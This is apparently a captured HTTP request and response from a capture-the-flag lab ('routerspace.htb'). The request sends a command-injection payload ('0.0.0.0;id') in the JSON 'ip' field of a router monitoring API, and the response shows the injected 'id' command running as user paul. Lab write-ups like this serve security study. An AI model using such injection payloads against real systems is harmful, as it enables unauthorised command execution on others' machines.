 Request
Pretty Raw Hex
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 19
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0;id"
}
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-35495
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 60
6 ETag: W/"3c-sZwJm+90xtMPuuO1H89HShTmFxY"
7 Date: Thu, 07 Jul 2022 06:43:50 GMT
8 Connection: close
9
10 "0.0.0.0\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"